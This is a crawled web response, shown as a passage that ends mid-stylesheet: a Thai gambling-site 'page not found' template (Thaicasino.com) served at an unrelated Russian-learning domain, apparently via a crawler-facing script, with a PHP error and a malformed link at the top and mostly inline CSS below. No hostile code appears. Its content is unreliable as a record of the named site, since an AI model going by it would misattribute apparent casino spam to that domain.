

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.russian4foreigners.com/fr/node/1258
body_size: 54857
content:
<br />
<b>Warning</b>:  Missing argument 3 for write(), called in /www/wwwroot/russian4foreigners.com/incs/robot.php on line 68 and defined in <b>/www/wwwroot/russian4foreigners.com/incs/data.php</b> on line <b>487</b><br />
<!doctype html>
<html lang="th">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">

	<title>ไม่พบหน้า &#8211; Thaicasino.com - www.russian4foreigners.com</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="preconnect" href="http://www.thaicasino.com/fr/node/https://img.thaicasino.com" /><link rel="preload" href="/wp-content/themes/sunrise2/src/fonts/open-sans/open-sans-v20-latin-regular.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="/wp-content/themes/sunrise2/src/fonts/open-sans/open-sans-v20-latin-300.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="/wp-content/themes/sunrise2/src/fonts/open-sans/open-sans-v20-latin-600.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="/wp-content/themes/sunrise2/src/fonts/open-sans/open-sans-v20-latin-700.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="inline-critical-p">@font-face{font-family:"Open Sans";font-style:normal;font-weight:300;src:local(""),url("/wp-content/themes/sunrise2/src/fonts/open-sans/open-sans-v20-latin-300.woff2") format("woff2"),url("/wp-content/themes/sunrise2/src/fonts/open-sans/open-sans-v20-latin-300.woff") format("woff"),url("/wp-content/themes/sunrise2/src/fonts/open-sans/open-sans-v20-latin-300.ttf") format("truetype");font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:400;src:local(""),url("/wp-content/themes/sunrise2/src/fonts/open-sans/open-sans-v20-latin-regular.woff2") format("woff2"),url("/wp-content/themes/sunrise2/src/fonts/open-sans/open-sans-v20-latin-regular.woff") format("woff"),url("/wp-content/themes/sunrise2/src/fonts/open-sans/open-sans-v20-latin-regular.ttf") format("truetype");font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:600;src:local(""),url("/wp-content/themes/sunrise2/src/fonts/open-sans/open-sans-v20-latin-600.woff2") format("woff2"),url("/wp-content/themes/sunrise2/src/fonts/open-sans/open-sans-v20-latin-600.woff") format("woff"),url("/wp-content/themes/sunrise2/src/fonts/open-sans/open-sans-v20-latin-600.ttf") format("truetype");font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:700;src:local(""),url("/wp-content/themes/sunrise2/src/fonts/open-sans/open-sans-v20-latin-700.woff2") format("woff2"),url("/wp-content/themes/sunrise2/src/fonts/open-sans/open-sans-v20-latin-700.woff") format("woff"),url("/wp-content/themes/sunrise2/src/fonts/open-sans/open-sans-v20-latin-700.ttf") format("truetype");font-display:swap}
body{font-family:"Open Sans",sans-serif !important;color:var(--wp--preset--color--neutral-11);position:relative;font-size:var(--wp--preset--font-size--md);font-weight:300;padding-top:60px}@media(max-width: 992px){body{padding-top:53px}}
</style><style type="text/css" id="inline-p">:root{--bs-blue: #0d6efd;--bs-indigo: #6610f2;--bs-purple: #6f42c1;--bs-pink: #d63384;--bs-red: #dc3545;--bs-orange: #fd7e14;--bs-yellow: #ffc107;--bs-green: #198754;--bs-teal: #20c997;--bs-cyan: #0dcaf0;--bs-black: #000;--bs-white: #fff;--bs-gray: #6c757d;--bs-gray-dark: #343a40;--bs-gray-100: #f8f9fa;--bs-gray-200: #e9ecef;--bs-gray-300: #dee2e6;--bs-gray-400: #ced4da;--bs-gray-500: #adb5bd;--bs-gray-600: #6c757d;--bs-gray-700: #495057;--bs-gray-800: #343a40;--bs-gray-900: #212529;--bs-primary: #0d6efd;--bs-secondary: #6c757d;--bs-success: #198754;--bs-info: #0dcaf0;--bs-warning: #ffc107;--bs-danger: #dc3545;--bs-light: #f8f9fa;--bs-dark: #212529;--bs-primary-rgb: 13, 110, 253;--bs-secondary-rgb: 108, 117, 125;--bs-success-rgb: 25, 135, 84;--bs-info-rgb: 13, 202, 240;--bs-warning-rgb: 255, 193, 7;--bs-danger-rgb: 220, 53, 69;--bs-light-rgb: 248, 249, 250;--bs-dark-rgb: 33, 37, 41;--bs-primary-text-emphasis: rgb(5.2, 44, 101.2);--bs-secondary-text-emphasis: rgb(43.2, 46.8, 50);--bs-success-text-emphasis: rgb(10, 54, 33.6);--bs-info-text-emphasis: rgb(5.2, 80.8, 96);--bs-warning-text-emphasis: rgb(102, 77.2, 2.8);--bs-danger-text-emphasis: rgb(88, 21.2, 27.6);--bs-light-text-emphasis: #495057;--bs-dark-text-emphasis: #495057;--bs-primary-bg-subtle: rgb(206.6, 226, 254.6);--bs-secondary-bg-subtle: rgb(225.6, 227.4, 229);--bs-success-bg-subtle: rgb(209, 231, 220.8);--bs-info-bg-subtle: rgb(206.6, 244.4, 252);--bs-warning-bg-subtle: rgb(255, 242.6, 205.4);--bs-danger-bg-subtle: rgb(248, 214.6, 217.8);--bs-light-bg-subtle: rgb(251.5, 252, 252.5);--bs-dark-bg-subtle: #ced4da;--bs-primary-border-subtle: rgb(158.2, 197, 254.2);--bs-secondary-border-subtle: rgb(196.2, 199.8, 203);--bs-success-border-subtle: rgb(163, 207, 186.6);--bs-info-border-subtle: rgb(158.2, 233.8, 249);--bs-warning-border-subtle: rgb(255, 230.2, 155.8);--bs-danger-border-subtle: rgb(241, 174.2, 180.6);--bs-light-border-subtle: #e9ecef;--bs-dark-border-subtle: #adb5bd;--bs-white-rgb: 255, 255, 255;--bs-black-rgb: 0, 0, 0;--bs-font-sans-serif: system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", "Noto Sans", "Liberation Sans", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--bs-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--bs-gradient: linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family: var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight: 400;--bs-body-line-height: 1.5;--bs-body-color: #212529;--bs-body-color-rgb: 33, 37, 41;--bs-body-bg: #fff;--bs-body-bg-rgb: 255, 255, 255;--bs-emphasis-color: #000;--bs-emphasis-color-rgb: 0, 0, 0;--bs-secondary-color: rgba(33, 37, 41, 0.75);--bs-secondary-color-rgb: 33, 37, 41;--bs-secondary-bg: #e9ecef;--bs-secondary-bg-rgb: 233, 236, 239;--bs-tertiary-color: rgba(33, 37, 41, 0.5);--bs-tertiary-color-rgb: 33, 37, 41;--bs-tertiary-bg: #f8f9fa;--bs-tertiary-bg-rgb: 248, 249, 250;--bs-heading-color: inherit;--bs-link-color: #0d6efd;--bs-link-color-rgb: 13, 110, 253;--bs-link-decoration: underline;--bs-link-hover-color: rgb(10.4, 88, 202.4);--bs-link-hover-color-rgb: 10, 88, 202;--bs-code-color: #d63384;--bs-highlight-color: #212529;--bs-highlight-bg: rgb(255, 242.6, 205.4);--bs-border-width: 1px;--bs-border-style: solid;--bs-border-color: #dee2e6;--bs-border-color-translucent: rgba(0, 0, 0, 0.175);--bs-border-radius: 0.375rem;--bs-border-radius-sm: 0.25rem;--bs-border-radius-lg: 0.5rem;--bs-border-radius-xl: 1rem;--bs-border-radius-xxl: 2rem;--bs-border-radius-2xl: var(--bs-border-radius-xxl);--bs-border-radius-pill: 50rem;--bs-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);--bs-box-shadow-sm: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);--bs-box-shadow-lg: 0 1rem 3rem rgba(0, 0, 0, 0.175);--bs-box-shadow-inset: inset 0 1px 2px rgba(0, 0, 0, 0.075);--bs-focus-ring-width: 0.25rem;--bs-focus-ring-opacity: 0.25;--bs-focus-ring-color: rgba(13, 110, 253, 0.25);--bs-form-valid-color: #198754;--bs-form-valid-border-color: #198754;--bs-form-invalid-color: #dc3545;--bs-form-invalid-border-color: #dc3545}*,*::before,*::after{box-sizing:border-box}@media(prefers-reduced-motion: no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}hr{margin:1rem 0;color:inherit;border:0;border-top:var(--bs-border-width) solid;opacity:.25}h6,h5,h4,h3,h2,h1{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2;color:var(--bs-heading-color)}h1{font-size:calc(1.375rem + 1.5vw)}@media(min-width: 1200px){h1{font-size:2.5rem}}h2{font-size:calc(1.325rem + 0.9vw)}@media(min-width: 1200px){h2{font-size:2rem}}h3{font-size:calc(1.3rem + 0.6vw)}@media(min-width: 1200px){h3{font-size:1.75rem}}h4{font-size:calc(1.275rem + 0.3vw)}@media(min-width: 1200px){h4{font-size:1.5rem}}h5{font-size:1.25rem}h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}b,strong{font-weight:bolder}small{font-size:0.875em}sub{position:relative;font-size:0.75em;line-height:0;vertical-align:baseline}sub{bottom:-0.25em}a{color:rgba(var(--bs-link-color-rgb), var(--bs-link-opacity, 1));text-decoration:underline}a:hover{--bs-link-color-rgb: var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}pre,code{font-family:var(--bs-font-monospace);font-size:1em}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:0.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:0.875em;color:var(--bs-code-color);word-wrap:break-word}a>code{color:inherit}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-secondary-color);text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}thead,tbody,tr,td,th{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}input,button,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none !important}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-text,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button{cursor:pointer;filter:grayscale(1)}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none !important}.container,.container-fluid,.container-xl,.container-lg,.container-md{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-right:auto;margin-left:auto}@media(min-width: 576px){.container{max-width:540px}}@media(min-width: 768px){.container-md,.container{max-width:720px}}@media(min-width: 992px){.container-lg,.container-md,.container{max-width:960px}}@media(min-width: 1200px){.container-xl,.container-lg,.container-md,.container{max-width:1140px}}@media(min-width: 1400px){.container-xl,.container-lg,.container-md,.container{max-width:1320px}}:root{--bs-breakpoint-xs: 0;--bs-breakpoint-sm: 576px;--bs-breakpoint-md: 768px;--bs-breakpoint-lg: 992px;--bs-breakpoint-xl: 1200px;--bs-breakpoint-xxl: 1400px}.row{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x))}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-6{flex:0 0 auto;width:50%}.col-8{flex:0 0 auto;width:66.66666667%}.col-10{flex:0 0 auto;width:83.33333333%}.col-12{flex:0 0 auto;width:100%}.g-0{--bs-gutter-x: 0}.g-0{--bs-gutter-y: 0}.g-2,.gx-2{--bs-gutter-x: 0.5rem}.g-2,.gy-2{--bs-gutter-y: 0.5rem}.g-3{--bs-gutter-x: 1rem}.g-3,.gy-3{--bs-gutter-y: 1rem}@media(min-width: 576px){.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-6{flex:0 0 auto;width:50%}}@media(min-width: 768px){.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-11{flex:0 0 auto;width:91.66666667%}.g-md-4{--bs-gutter-x: 1.5rem}.g-md-4{--bs-gutter-y: 1.5rem}}@media(min-width: 992px){.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-12{flex:0 0 auto;width:100%}.g-lg-3,.gx-lg-3{--bs-gutter-x: 1rem}.g-lg-3{--bs-gutter-y: 1rem}}@media(min-width: 1200px){.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-9{flex:0 0 auto;width:75%}}.form-label{margin-bottom:.5rem}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);appearance:none;background-color:var(--bs-body-bg);background-clip:padding-box;border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:var(--bs-body-color);background-color:var(--bs-body-bg);border-color:rgb(134,182.5,254);outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-control::-webkit-date-and-time-value{min-width:85px;height:1.5em;margin:0}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::placeholder{color:var(--bs-secondary-color);opacity:1}.form-control:disabled{background-color:var(--bs-secondary-bg);opacity:1}.form-control::file-selector-button{padding:.375rem .75rem;margin:-0.375rem -0.75rem;margin-inline-end:.75rem;color:var(--bs-body-color);background-color:var(--bs-tertiary-bg);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:var(--bs-border-width);border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:var(--bs-secondary-bg)}textarea.form-control{min-height:calc(1.5em + 0.75rem + calc(var(--bs-border-width) * 2))}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-input{--bs-form-check-bg: var(--bs-body-bg);flex-shrink:0;width:1em;height:1em;margin-top:.25em;vertical-align:top;appearance:none;background-color:var(--bs-form-check-bg);background-image:var(--bs-form-check-bg-image);background-repeat:no-repeat;background-position:center;background-size:contain;border:var(--bs-border-width) solid var(--bs-border-color);print-color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:rgb(134,182.5,254);outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{--bs-form-check-bg-image: url("data:image/svg+xml,%3csvg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{--bs-form-check-bg-image: url("data:image/svg+xml,%3csvg xmlns='https://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;--bs-form-check-bg-image: url("data:image/svg+xml,%3csvg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input[disabled]~.form-check-label,.form-check-input:disabled~.form-check-label{cursor:default;opacity:.5}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);text-align:center;white-space:nowrap;background-color:var(--bs-tertiary-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius)}.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:calc(-1*var(--bs-border-width));border-top-left-radius:0;border-bottom-left-radius:0}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:0.875em;color:var(--bs-form-invalid-color)}.nav{--bs-nav-link-padding-x: 1rem;--bs-nav-link-padding-y: 0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color: var(--bs-link-color);--bs-nav-link-hover-color: var(--bs-link-hover-color);--bs-nav-link-disabled-color: var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);color:var(--bs-nav-link-color);text-decoration:none;background:none;border:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media(prefers-reduced-motion: reduce){.nav-link{transition:none}}.nav-link:hover,.nav-link:focus{color:var(--bs-nav-link-hover-color)}.nav-link:focus-visible{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.nav-link.disabled,.nav-link:disabled{color:var(--bs-nav-link-disabled-color);pointer-events:none;cursor:default}.nav-tabs{--bs-nav-tabs-border-width: var(--bs-border-width);--bs-nav-tabs-border-color: var(--bs-border-color);--bs-nav-tabs-border-radius: var(--bs-border-radius);--bs-nav-tabs-link-hover-border-color: var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color);--bs-nav-tabs-link-active-color: var(--bs-emphasis-color);--bs-nav-tabs-link-active-bg: var(--bs-body-bg);--bs-nav-tabs-link-active-border-color: var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg);border-bottom:var(--bs-nav-tabs-border-width) solid var(--bs-nav-tabs-border-color)}.nav-tabs .nav-link{margin-bottom:calc(-1*var(--bs-nav-tabs-border-width));border:var(--bs-nav-tabs-border-width) solid rgba(0,0,0,0);border-top-left-radius:var(--bs-nav-tabs-border-radius);border-top-right-radius:var(--bs-nav-tabs-border-radius)}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{isolation:isolate;border-color:var(--bs-nav-tabs-link-hover-border-color)}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:var(--bs-nav-tabs-link-active-color);background-color:var(--bs-nav-tabs-link-active-bg);border-color:var(--bs-nav-tabs-link-active-border-color)}.nav-tabs .dropdown-menu{margin-top:calc(-1*var(--bs-nav-tabs-border-width));border-top-left-radius:0;border-top-right-radius:0}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.dropup,.dropend,.dropdown,.dropstart,.dropup-center,.dropdown-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid rgba(0,0,0,0);border-bottom:0;border-left:.3em solid rgba(0,0,0,0)}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{--bs-dropdown-zindex: 1000;--bs-dropdown-min-width: 10rem;--bs-dropdown-padding-x: 0;--bs-dropdown-padding-y: 0.5rem;--bs-dropdown-spacer: 0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color: var(--bs-body-color);--bs-dropdown-bg: var(--bs-body-bg);--bs-dropdown-border-color: var(--bs-border-color-translucent);--bs-dropdown-border-radius: var(--bs-border-radius);--bs-dropdown-border-width: var(--bs-border-width);--bs-dropdown-inner-border-radius: calc(var(--bs-border-radius) - var(--bs-border-width));--bs-dropdown-divider-bg: var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y: 0.5rem;--bs-dropdown-box-shadow: var(--bs-box-shadow);--bs-dropdown-link-color: var(--bs-body-color);--bs-dropdown-link-hover-color: var(--bs-body-color);--bs-dropdown-link-hover-bg: var(--bs-tertiary-bg);--bs-dropdown-link-active-color: #fff;--bs-dropdown-link-active-bg: #0d6efd;--bs-dropdown-link-disabled-color: var(--bs-tertiary-color);--bs-dropdown-item-padding-x: 1rem;--bs-dropdown-item-padding-y: 0.25rem;--bs-dropdown-header-color: #6c757d;--bs-dropdown-header-padding-x: 1rem;--bs-dropdown-header-padding-y: 0.5rem;position:absolute;z-index:var(--bs-dropdown-zindex);display:none;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);margin:0;font-size:var(--bs-dropdown-font-size);color:var(--bs-dropdown-color);text-align:left;list-style:none;background-color:var(--bs-dropdown-bg);background-clip:padding-box;border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius)}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:var(--bs-dropdown-spacer)}.dropdown-menu-start{--bs-position: start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position: end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media(min-width: 576px){.dropdown-menu-sm-start{--bs-position: start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position: end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 768px){.dropdown-menu-md-start{--bs-position: start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position: end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 992px){.dropdown-menu-lg-start{--bs-position: start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position: end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 1200px){.dropdown-menu-xl-start{--bs-position: start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position: end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 1400px){.dropdown-menu-xxl-start{--bs-position: start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position: end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:var(--bs-dropdown-spacer)}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid rgba(0,0,0,0);border-bottom:.3em solid;border-left:.3em solid rgba(0,0,0,0)}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:var(--bs-dropdown-spacer)}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:0;border-bottom:.3em solid rgba(0,0,0,0);border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:var(--bs-dropdown-spacer)}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:.3em solid;border-bottom:.3em solid rgba(0,0,0,0)}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:var(--bs-dropdown-divider-margin-y) 0;overflow:hidden;border-top:1px solid var(--bs-dropdown-divider-bg);opacity:1}.dropdown-item{display:block;width:100%;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);clear:both;font-weight:400;color:var(--bs-dropdown-link-color);text-align:inherit;text-decoration:none;white-space:nowrap;background-color:rgba(0,0,0,0);border:0;border-radius:var(--bs-dropdown-item-border-radius, 0)}.dropdown-item:hover,.dropdown-item:focus{color:var(--bs-dropdown-link-hover-color);background-color:var(--bs-dropdown-link-hover-bg)}.dropdown-item.active,.dropdown-item:active{color:var(--bs-dropdown-link-active-color);text-decoration:none;background-color:var(--bs-dropdown-link-active-bg)}.dropdown-item.disabled,.dropdown-item:disabled{color:var(--bs-dropdown-link-disabled-color);pointer-events:none;background-color:rgba(0,0,0,0)}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:var(--bs-dropdown-header-padding-y) var(--bs-dropdown-header-padding-x);margin-bottom:0;font-size:0.875rem;color:var(--bs-dropdown-header-color);white-space:nowrap}.dropdown-item-text{display:block;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);color:var(--bs-dropdown-link-color)}.dropdown-menu-dark{--bs-dropdown-color: #dee2e6;--bs-dropdown-bg: #343a40;--bs-dropdown-border-color: var(--bs-border-color-translucent);--bs-dropdown-box-shadow: ;--bs-dropdown-link-color: #dee2e6;--bs-dropdown-link-hover-color: #fff;--bs-dropdown-divider-bg: var(--bs-border-color-translucent);--bs-dropdown-link-hover-bg: rgba(255, 255, 255, 0.15);--bs-dropdown-link-active-color: #fff;--bs-dropdown-link-active-bg: #0d6efd;--bs-dropdown-link-disabled-color: #adb5bd;--bs-dropdown-header-color: #adb5bd}.navbar{--bs-navbar-padding-x: 0;--bs-navbar-padding-y: 0.5rem;--bs-navbar-color: rgba(var(--bs-emphasis-color-rgb), 0.65);--bs-navbar-hover-color: rgba(var(--bs-emphasis-color-rgb), 0.8);--bs-navbar-disabled-color: rgba(var(--bs-emphasis-color-rgb), 0.3);--bs-navbar-active-color: rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-brand-padding-y: 0.3125rem;--bs-navbar-brand-margin-end: 1rem;--bs-navbar-brand-font-size: 1.25rem;--bs-navbar-brand-color: rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-brand-hover-color: rgba(var(--bs-emphasis-color-rgb), 